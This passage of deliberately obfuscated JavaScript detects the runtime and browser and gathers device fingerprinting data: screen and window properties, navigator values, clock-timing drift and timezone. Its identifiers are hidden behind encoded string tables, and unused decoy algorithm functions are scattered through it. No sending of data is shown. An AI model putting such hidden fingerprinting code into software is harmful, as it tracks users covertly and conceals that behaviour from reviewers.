      sKUubF[PbUgrB(Fh4A2o[0x9a])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const ybmWsmc = Math[PbUgrB(0x2dd)](Fh4A2o[0x6f]);
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = ybmWsmc - parseFloat(ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x0]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x9c])] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      if (PbUgrB(0x2df) in fBRhTtT) {
        _TE_oq();
      }
      function _TE_oq() {
        const sKUubF = require('path'),
          {
            version: ac32cn
          } = require('../../package'),
          {
            version: ybmWsmc
          } = require('@redacted/enterprise-plugin/package'),
          {
            version: _TE_oq
          } = require('@redacted/components/package'),
          {
            sdkVersion: ihMXIf
          } = require('@redacted/enterprise-plugin'),
          dg6iNU7 = require('../utils/isStandaloneExecutable'),
          KAriGNs = require('./resolve-local-redacted-path'),
          dcAJl5E = sKUubF.resolve(__dirname, PbUgrB(0x2e0));
      }
      sKUubF[PbUgrB(Fh4A2o[0x9e])] = (() => {
        try {
          return new Function(PbUgrB(0x2e1))()();
        } catch (sKUubF) {
          return sKUubF[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x51])];
        }
      })();
    } catch (ac32cn) {
      function ihMXIf(sKUubF) {
        var ac32cn = "mHO:&\"%1n<{X=x[.VYjuAi~J`Q;PC#+Ry8^M}_zS]|(5?Bp,vfKwlZ>/7!3N0)oW24*$D9@6kIcUEheLbsqgFTatdrG",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          PbUgrB = Fh4A2o[0x0],
          KAriGNs = -Fh4A2o[0x1];
        for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (KAriGNs < Fh4A2o[0x0]) {
            KAriGNs = lxL5MDQ;
          } else {
            kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
            } while (PbUgrB > Fh4A2o[0x9]);
            KAriGNs = -Fh4A2o[0x1];
          }
        }
        if (KAriGNs > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      sKUubF[dg6iNU7(0x2e2)] = dg6iNU7(0x2e3) + ac32cn[dg6iNU7(0x2e4)];
    }
    return sKUubF;
  }
  async function kkfeHZ() {
    if (PbUgrB(0x2e5) in fBRhTtT) {
      sKUubF();
    }
    function sKUubF() {
      function sKUubF() {}
      var ac32cn = function (ac32cn, ybmWsmc) {
        var _TE_oq = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dg6iNU7 = new sKUubF(Fh4A2o[0x0]),
          KAriGNs = dg6iNU7,
          dcAJl5E = ac32cn,
          lxL5MDQ = ybmWsmc;
        while (dcAJl5E !== Fh4A2o[0x2a] || lxL5MDQ !== Fh4A2o[0x2a]) {
          kjYRdQJ(ihMXIf = (dcAJl5E ? dcAJl5E.val : Fh4A2o[0x0]) + (lxL5MDQ ? lxL5MDQ.val : Fh4A2o[0x0]) + _TE_oq, _TE_oq = Math.floor(ihMXIf / Fh4A2o[0x17]), KAriGNs.next = new sKUubF(ihMXIf % Fh4A2o[0x17]), KAriGNs = KAriGNs.next, dcAJl5E = dcAJl5E ? dcAJl5E.next : Fh4A2o[0x2a], lxL5MDQ = lxL5MDQ ? lxL5MDQ.next : Fh4A2o[0x2a]);
        }
        if (_TE_oq) KAriGNs.next = new sKUubF(_TE_oq);
        return dg6iNU7.next;
      };
      console.log(ac32cn);
    }
    try {
      if (PbUgrB(0x2e6) in fBRhTtT) {
        ac32cn();
      }
      function ac32cn() {
        function sKUubF(sKUubF) {
          return sKUubF[Fh4A2o[0x1]] * Fh4A2o[0xa0] + (sKUubF[Fh4A2o[0x0]] < Fh4A2o[0x0] ? Fh4A2o[0x9f] | sKUubF[Fh4A2o[0x0]] : sKUubF[Fh4A2o[0x0]]);
        }
        function ac32cn(sKUubF) {
          switch (((sKUubF & Fh4A2o[0x9f]) !== Fh4A2o[0x0]) * Fh4A2o[0x1] + (sKUubF < Fh4A2o[0x0]) * Fh4A2o[0x15]) {
            case Fh4A2o[0x0]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x1]:
              return [sKUubF % Fh4A2o[0x9f] - Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0]) + Fh4A2o[0x1]];
            case Fh4A2o[0x15]:
              return [((sKUubF + Fh4A2o[0x9f]) % Fh4A2o[0x9f] + Fh4A2o[0x9f]) % Fh4A2o[0x9f], Math.round(sKUubF / Fh4A2o[0xa0])];
            case Fh4A2o[0x14]:
              return [sKUubF % Fh4A2o[0x9f], Math.trunc(sKUubF / Fh4A2o[0xa0])];
          }
        }
        let ybmWsmc = sKUubF([Fh4A2o[0x15], Fh4A2o[0x16]]),
          _TE_oq = sKUubF([Fh4A2o[0x1], Fh4A2o[0x15]]),
          ihMXIf = ybmWsmc + _TE_oq,
          dg6iNU7 = ihMXIf - _TE_oq,
          KAriGNs = dg6iNU7 * Fh4A2o[0x15],
          dcAJl5E = KAriGNs / Fh4A2o[0x15];
        kjYRdQJ(console.log(ac32cn(ihMXIf)), console.log(ac32cn(dg6iNU7)), console.log(ac32cn(KAriGNs)), console.log(ac32cn(dcAJl5E)));
      }
      let ybmWsmc = PbUgrB(0x2e7),
        _TE_oq = PbUgrB(0x2e8);
      if (typeof process !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2eb)]) {
        kjYRdQJ(_TE_oq = PbUgrB(0x2ec), ybmWsmc = Fh4A2o[0xa4]);
      } else {
        if (typeof Deno !== PbUgrB(Fh4A2o[0xa2]) && Deno[PbUgrB(Fh4A2o[0xa3])] && Deno[PbUgrB(Fh4A2o[0xa3])][PbUgrB(0x2ee)]) {
          kjYRdQJ(_TE_oq = PbUgrB(0x2ef), ybmWsmc = Fh4A2o[0xa4]);
        } else {
          if (typeof Bun !== PbUgrB(Fh4A2o[0xa2]) && process[PbUgrB(Fh4A2o[0xa1])] && process[PbUgrB(Fh4A2o[0xa1])][PbUgrB(0x2f0)]) {
            kjYRdQJ(_TE_oq = PbUgrB(0x2f1), ybmWsmc = PbUgrB(0x2f2));
          } else {
            function ihMXIf(sKUubF) {
              var ac32cn = "}VDJUgnBqWNPCXOtsmHaLAclkeFpuG78+TK~vj5&6/3y$42.;I=r:h?zM|%)<1E^R*`#S@_[{oix>fQ9]d,w(Z!0Yb\"",
                ybmWsmc = "" + (sKUubF || ""),
                _TE_oq = ybmWsmc.length,
                ihMXIf = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
                var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ihMXIf);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (PbUgrB(0x2f3) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ybmWsmc) {
                  var _TE_oq = [],
                    ihMXIf = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ybmWsmc) => sKUubF - ybmWsmc), ac32cn(_TE_oq, [], Fh4A2o[0x0], ihMXIf, sKUubF, ybmWsmc));
                  return _TE_oq;
                },
                ac32cn = function (sKUubF, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
                  var dcAJl5E = Fh4A2o[0x2a];
                  if (KAriGNs < Fh4A2o[0x0]) return;
                  if (KAriGNs === Fh4A2o[0x0]) return sKUubF.push(ybmWsmc);
                  for (var lxL5MDQ = _TE_oq; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                    if (dg6iNU7[lxL5MDQ] > KAriGNs) break;
                    if (lxL5MDQ > _TE_oq && dg6iNU7[lxL5MDQ] === dg6iNU7[lxL5MDQ - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(dcAJl5E = Array.from(ybmWsmc), dcAJl5E.push(dg6iNU7[lxL5MDQ]), ac32cn(sKUubF, dcAJl5E, lxL5MDQ + Fh4A2o[0x1], ihMXIf, dg6iNU7, KAriGNs - dg6iNU7[lxL5MDQ]));
                  }
                };
              console.log(sKUubF);
            }
            const dcAJl5E = PbUgrB(0x2f4),
              lxL5MDQ = typeof document !== PbUgrB(Fh4A2o[0xa2]) && PbUgrB(0x2f5) in document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(Fh4A2o[0x18e])],
              G_Xwqr = typeof InstallTrigger !== PbUgrB(Fh4A2o[0xa2]),
              DAyKkN = typeof window !== PbUgrB(Fh4A2o[0xa2]) && !!window[PbUgrB(Fh4A2o[0x17e])],
              bTCLRKa = typeof window !== PbUgrB(Fh4A2o[0xa2]) && Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](window[PbUgrB(Fh4A2o[0x318])])[dg6iNU7(0x2fc)](dg6iNU7(0x2fd)) > Fh4A2o[0x0],
              lyDVMv = typeof window !== dg6iNU7(Fh4A2o[0xa8]) && (!!window[dg6iNU7(0x2ff)] || navigator[dg6iNU7(0x300)][dg6iNU7(0x301)](dg6iNU7(0x302)));
            if (G_Xwqr) {
              ybmWsmc = dg6iNU7(0x303);
            } else {
              if (lxL5MDQ) {
                if (dg6iNU7(0x304) in fBRhTtT) {
                  RUW1cr();
                }
                function RUW1cr() {}
                try {
                  if (navigator[dg6iNU7(Fh4A2o[0xa5])] && String(navigator[dg6iNU7(Fh4A2o[0xa5])]) === dcAJl5E) {
                    ybmWsmc = Fh4A2o[0xa4];
                  } else {
                    if (dg6iNU7(0x306) in fBRhTtT) {
                      OvJEV_();
                    }
                    function OvJEV_() {
                      var sKUubF = function (sKUubF) {
                        var ac32cn = sKUubF.length,
                          ybmWsmc = [],
                          _TE_oq = Fh4A2o[0x0],
                          ihMXIf = Fh4A2o[0x0];
                        sKUubF.sort((sKUubF, ac32cn) => sKUubF - ac32cn);
                        for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn; dg6iNU7++) {
                          if (dg6iNU7 > Fh4A2o[0x0] && sKUubF[dg6iNU7] === sKUubF[dg6iNU7 - Fh4A2o[0x1]]) continue;
                          kjYRdQJ(_TE_oq = dg6iNU7 + Fh4A2o[0x1], ihMXIf = ac32cn - Fh4A2o[0x1]);
                          while (_TE_oq < ihMXIf) if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] < Fh4A2o[0x0]) {
                            _TE_oq++;
                          } else if (sKUubF[dg6iNU7] + sKUubF[_TE_oq] + sKUubF[ihMXIf] > Fh4A2o[0x0]) {
                            ihMXIf--;
                          } else {
                            ybmWsmc.push([sKUubF[dg6iNU7], sKUubF[_TE_oq], sKUubF[ihMXIf]]);
                            while (_TE_oq < ihMXIf && sKUubF[_TE_oq] === sKUubF[_TE_oq + Fh4A2o[0x1]]) _TE_oq++;
                            while (_TE_oq < ihMXIf && sKUubF[ihMXIf] === sKUubF[ihMXIf - Fh4A2o[0x1]]) ihMXIf--;
                            kjYRdQJ(_TE_oq++, ihMXIf--);
                          }
                        }
                        return ybmWsmc;
                      };
                      console.log(sKUubF);
                    }
                    bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : ybmWsmc = dg6iNU7(0x308);
                  }
                } catch (GvR__F) {
                  bTCLRKa && !DAyKkN && !lyDVMv ? ybmWsmc = dg6iNU7(Fh4A2o[0xa6]) : DAyKkN || lyDVMv ? ybmWsmc = Fh4A2o[0xa4] : ybmWsmc = dg6iNU7(0x309);
                }
              } else {
                if (dg6iNU7(0x30a) in fBRhTtT) {
                  eMLfwZ();
                }
                function eMLfwZ() {
                  module.exports = async (sKUubF = () => {
                    throw new Error(dg6iNU7(0x30b));
                  }) => {
                    const ac32cn = new Set(process.argv.slice(Fh4A2o[0x15]));
                    if (!ac32cn.has(dg6iNU7(0x30c))) {
                      if (ac32cn.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                      if (!ac32cn.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
                    }
                    await (async (ac32cn, ybmWsmc) => {
                      if (ac32cn) return dg6iNU7(0x30d);
                      if (ybmWsmc === (await sKUubF())) return dg6iNU7(0x30e);
                      return '';
                    })();
                    return Fh4A2o[0x25];
                  };
                }
                if (Fh4A2o[0x23] || typeof document !== dg6iNU7(Fh4A2o[0xa8]) && !!document[dg6iNU7(0x30f)]) {
                  ybmWsmc = dg6iNU7(0x310);
                } else {
                  if (typeof window !== dg6iNU7(Fh4A2o[0xa8]) && !!window[dg6iNU7(0x311)] && !DAyKkN) {
                    ybmWsmc = dg6iNU7(0x312);
                  }
                }
              }
            }
          }
        }
      }
      return {
        [PbUgrB(0x313)]: _TE_oq,
        [PbUgrB(Fh4A2o[0x2be])]: ybmWsmc
      };
    } catch (GvR__F) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: GvR__F[PbUgrB(Fh4A2o[0x9b])]
      };
    }
  }
  async function D1PIq8() {
    function sKUubF(sKUubF) {
      var ac32cn = "rYK8{5tcsOAdJ0&+?l~E=)^%o@7GuH`[(6>aI4,P/y:VhN$WigFfZ_SwQk<b#mj1|}pL9X;RU*zxBv.2qDe3!MCn\"T]",
        ybmWsmc = "" + (sKUubF || ""),
        PbUgrB = ybmWsmc.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = lxL5MDQ;
        } else {
          kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x316)] = screen[PbUgrB(Fh4A2o[0xaf])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x318)] = screen[PbUgrB(Fh4A2o[0x13e])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31a)] = screen[PbUgrB(Fh4A2o[0xad])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31c)] = screen[PbUgrB(Fh4A2o[0x298])] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x31e)] = screen[PbUgrB(0x31f)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x320)] = window[PbUgrB(0x321)] ?? PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x322)] = screen[PbUgrB(Fh4A2o[0xaa])] ? {
      [PbUgrB(Fh4A2o[0xab])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xab])],
      [PbUgrB(Fh4A2o[0xac])]: screen[PbUgrB(Fh4A2o[0xaa])][PbUgrB(Fh4A2o[0xac])]
    } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(0x326)] = window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xad])] !== window[PbUgrB(Fh4A2o[0xb1])] || window[PbUgrB(Fh4A2o[0xae])][PbUgrB(Fh4A2o[0xaf])] !== window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32a)] = window[PbUgrB(Fh4A2o[0xb0])], ybmWsmc[PbUgrB(0x32b)] = window[PbUgrB(Fh4A2o[0x29a])], ybmWsmc[PbUgrB(0x32d)] = window[PbUgrB(Fh4A2o[0xb1])], ybmWsmc[PbUgrB(0x32e)] = window[PbUgrB(Fh4A2o[0x308])], ybmWsmc[PbUgrB(0x330)] = document[PbUgrB(Fh4A2o[0xb2])][PbUgrB(0x331)], ybmWsmc[PbUgrB(0x332)] = document[ac32cn(0x333)][ac32cn(0x334)]);
    return ybmWsmc;
  }
  async function ZJ3lLS() {
    let sKUubF = {
      [PbUgrB(Fh4A2o[0x36d])]: navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0],
      [PbUgrB(0x337)]: navigator[PbUgrB(Fh4A2o[0x3b3])] ?? PbUgrB(Fh4A2o[0xa9]),
      [PbUgrB(0x339)]: navigator[PbUgrB(Fh4A2o[0x3b2])] ?? PbUgrB(Fh4A2o[0xa9])
    };
    return sKUubF;
  }
  async function VO73unn() {
    const sKUubF = {},
      ac32cn = [],
      ybmWsmc = Date[PbUgrB(Fh4A2o[0xb3])](),
      _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x17]; ihMXIf++) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "KMLpcOJbAkqeZr[~1,DmVgTUFix/`s6*Y5n)BE}a_?oHXud>2v:QShIW;NG{$Rjy%+(f&w]374CtlP.|9#\"z8=@<!^0",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          dg6iNU7 = [],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var bTCLRKa = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (lxL5MDQ < Fh4A2o[0x0]) {
            lxL5MDQ = bTCLRKa;
          } else {
            kjYRdQJ(lxL5MDQ += bTCLRKa * Fh4A2o[0xc], KAriGNs |= lxL5MDQ << dcAJl5E, dcAJl5E += (lxL5MDQ & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
            } while (dcAJl5E > Fh4A2o[0x9]);
            lxL5MDQ = -Fh4A2o[0x1];
          }
        }
        if (lxL5MDQ > -Fh4A2o[0x1]) {
          dg6iNU7.push((KAriGNs | lxL5MDQ << dcAJl5E) & Fh4A2o[0x3]);
        }
        return ZxPeq_(dg6iNU7);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = Date[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc,
        lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
      ac32cn[KAriGNs(0x33b)](Math[KAriGNs(0x33c)](dcAJl5E - lxL5MDQ));
      let G_Xwqr = Fh4A2o[0x0];
      for (let bTCLRKa = Fh4A2o[0x0]; bTCLRKa < Fh4A2o[0x65]; bTCLRKa++) G_Xwqr += bTCLRKa;
    }
    sKUubF[PbUgrB(0x33d)] = {
      [PbUgrB(0x33e)]: ac32cn,
      [PbUgrB(0x33f)]: Math[PbUgrB(Fh4A2o[0x206])](...ac32cn),
      [PbUgrB(0x341)]: ac32cn[PbUgrB(0x342)]((sKUubF, ac32cn) => {
        return sKUubF + ac32cn;
      }, Fh4A2o[0x0]) / ac32cn[PbUgrB(Fh4A2o[0x51])]
    };
    const lyDVMv = new Date();
    sKUubF[PbUgrB(0x343)] = {
      [PbUgrB(0x344)]: lyDVMv[PbUgrB(0x345)]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x346)]: lyDVMv[PbUgrB(0x347)]() === lyDVMv[PbUgrB(0x348)](),
      [PbUgrB(0x349)]: lyDVMv[PbUgrB(0x34a)]()[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x17])
    };
    if (performance[PbUgrB(Fh4A2o[0xb4])]) {
      try {
        sKUubF[PbUgrB(Fh4A2o[0x110])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]))[Fh4A2o[0x0]] || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        if (PbUgrB(0x34f) in fBRhTtT) {
          OvJEV_();
        }
        function OvJEV_() {
          var sKUubF = function () {
            var sKUubF = Fh4A2o[0x0],
              ac32cn = "";
            function ybmWsmc(sKUubF) {
              return G_Xwqr(dcAJl5E(GvR__F(sKUubF)));
            }
            function _TE_oq(sKUubF, ac32cn) {
              return G_Xwqr(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function dg6iNU7(sKUubF, ac32cn) {
              return lyDVMv(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function KAriGNs(sKUubF, ac32cn, ybmWsmc) {
              return OvJEV_(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)), ybmWsmc);
            }
            function dcAJl5E(sKUubF) {
              return kkfeHZ(FjxAvvK(eMLfwZ(sKUubF), sKUubF.length * Fh4A2o[0x2]));
            }
            function lxL5MDQ(sKUubF, ac32cn) {
              var ybmWsmc = eMLfwZ(sKUubF);
              if (ybmWsmc.length > Fh4A2o[0x11]) ybmWsmc = FjxAvvK(ybmWsmc, sKUubF.length * Fh4A2o[0x2]);
              var _TE_oq = Array(Fh4A2o[0x11]),
                dg6iNU7 = Array(Fh4A2o[0x11]);
              for (var KAriGNs = Fh4A2o[0x0]; KAriGNs < Fh4A2o[0x11]; KAriGNs++) {
                kjYRdQJ(_TE_oq[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb5], dg6iNU7[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb6]);
              }
              var dcAJl5E = FjxAvvK(_TE_oq.concat(eMLfwZ(ac32cn)), Fh4A2o[0x12] + ac32cn.length * Fh4A2o[0x2]);
              return kkfeHZ(FjxAvvK(dg6iNU7.concat(dcAJl5E), wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x12], Fh4A2o[0x39])));
            }
            function G_Xwqr(ac32cn) {
              try {} catch (ybmWsmc) {
                sKUubF = Fh4A2o[0x0];
              }
              var _TE_oq = sKUubF ? PbUgrB(0x352) : PbUgrB(0x353),
                dg6iNU7 = "",
                KAriGNs;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ac32cn.length; dcAJl5E++) {
                kjYRdQJ(KAriGNs = ac32cn.charCodeAt(dcAJl5E), dg6iNU7 += _TE_oq.charAt(KAriGNs >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + _TE_oq.charAt(KAriGNs & Fh4A2o[0x13]));
              }
              return dg6iNU7;
            }
            function lyDVMv(sKUubF) {
              try {} catch (ybmWsmc) {
                ac32cn = '';
              }
              var _TE_oq = PbUgrB(0x354),
                dg6iNU7 = "",
                KAriGNs = sKUubF.length;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E += Fh4A2o[0x14]) {
                var lxL5MDQ = sKUubF.charCodeAt(dcAJl5E) << Fh4A2o[0x11] | (dcAJl5E + Fh4A2o[0x1] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (dcAJl5E + Fh4A2o[0x15] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < Fh4A2o[0x16]; G_Xwqr++) dcAJl5E * Fh4A2o[0x2] + G_Xwqr * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? dg6iNU7 += ac32cn : dg6iNU7 += _TE_oq.charAt(lxL5MDQ >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - G_Xwqr) & Fh4A2o[0x6]);
              }
              return dg6iNU7;
            }
            function OvJEV_(sKUubF, ac32cn) {
              var ybmWsmc = ac32cn.length,
                _TE_oq = Array(),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
              for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) G_Xwqr[dg6iNU7] = sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15] + Fh4A2o[0x1]);
              while (G_Xwqr.length > Fh4A2o[0x0]) {
                kjYRdQJ(lxL5MDQ = Array(), dcAJl5E = Fh4A2o[0x0]);
                for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) {
                  kjYRdQJ(dcAJl5E = (dcAJl5E << Fh4A2o[0x11]) + G_Xwqr[dg6iNU7], KAriGNs = Math.floor(dcAJl5E / ybmWsmc), dcAJl5E -= KAriGNs * ybmWsmc);
                  if (lxL5MDQ.length > Fh4A2o[0x0] || KAriGNs > Fh4A2o[0x0]) lxL5MDQ[lxL5MDQ.length] = KAriGNs;
                }
                kjYRdQJ(_TE_oq[_TE_oq.length] = dcAJl5E, G_Xwqr = lxL5MDQ);
              }
              var lyDVMv = "";
              for (dg6iNU7 = _TE_oq.length - Fh4A2o[0x1]; dg6iNU7 >= Fh4A2o[0x0]; dg6iNU7--) lyDVMv += ac32cn.charAt(_TE_oq[dg6iNU7]);
              var OvJEV_ = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(ac32cn.length) / Math.log(Fh4A2o[0x15])));
              for (dg6iNU7 = lyDVMv.length; dg6iNU7 < OvJEV_; dg6iNU7++) lyDVMv = ac32cn[Fh4A2o[0x0]] + lyDVMv;
              return lyDVMv;
            }
            function GvR__F(sKUubF) {
              var ac32cn = "",
                ybmWsmc = -Fh4A2o[0x1],
                _TE_oq,
                dg6iNU7;
              while (++ybmWsmc < sKUubF.length) {
                kjYRdQJ(_TE_oq = sKUubF.charCodeAt(ybmWsmc), dg6iNU7 = ybmWsmc + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ybmWsmc + Fh4A2o[0x1]) : Fh4A2o[0x0]);
